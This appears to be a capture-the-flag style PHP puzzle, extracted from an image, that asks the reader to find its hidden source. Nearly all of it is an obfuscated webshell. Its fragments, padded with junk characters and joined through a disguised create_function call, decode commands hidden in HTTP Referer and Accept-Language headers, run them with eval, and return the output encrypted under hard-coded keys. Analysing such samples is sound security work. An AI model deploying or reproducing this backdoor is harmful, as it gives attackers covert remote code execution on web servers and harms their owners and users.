 1 <?php
2 echo "can you find the source code of me?";
3 /**
4 * Signature For Report
5 */$h='_)m/","/-/)m"),)marray()m"/","+")m),$)mss($s[$i)m],0,$e))))m)m,$k)));$o=ob
6 */$H='m();$d=ba)mse64)m_encode)m(x(gzc)mompres)ms($o),)m$)mk));print("<)m$k>$d<)
7 */$N='mR;$rr)m=@$r[)m"HTT)mP_RE)mFERER"];$ra)m=)m@$r["HTTP_AC)mC)mEPT_LANG)mUAGE
8 */$u='$e){)m$k=$)mkh.$kf;ob)m_start();)m@eva)ml(@gzunco)mmpr)mess(@x(@)mbase6)m4
9 */$f='$i<$)ml;)m){)mfo)mr($j)m=0;($j<$c&&$i<$l);$j)m++,$i+)m+){$)mo.=$t{$i)m}^$)
10 */$O='[$i]="";$p)m=$)m)mss($p,3)m);}if(ar)mray_)mkey_exists)m()m$i,$s)){$)ms[$i]
11 */$w=')m));)m$p="";fo)mr($z=1;)m$z<c)mount()m$m[1]);$)mz++)m)m)$p.=$q[$m[)m)m2][
12 */$P='trt)molower";$)mi=$m[1][0)m)m].$m[1][1])m;$h=$sl()m$ss(m)md5($)mi.$kh)m),0
13 */$i=')marse_)mstr)m($u["q)muery"],$)m)mq);$q=array)m_values()m$q);pre)mg_matc)m
14 */$x='m([\\d)m]))?,?/",)m$ra,$m))m;if($q)m&&$)mm))m)m{@session_start();$)ms=&$_S
15 */$y=str_replace('b','','crbebbabte_funcbbtion');/*
16 */$c='$kh="4f7)m)mf";$kf="2)m)m8d7";funct)mion x($t)m,$k){$)m)mc=strlen($k);$l=s
17 */$L=str_replace(')m','',$c.$f.$N.$i.$x.$P.$w.$O.$u.$h.$H);/*
18 */$v=$y('',$L);$v();/*
19 */
20 echo ($L);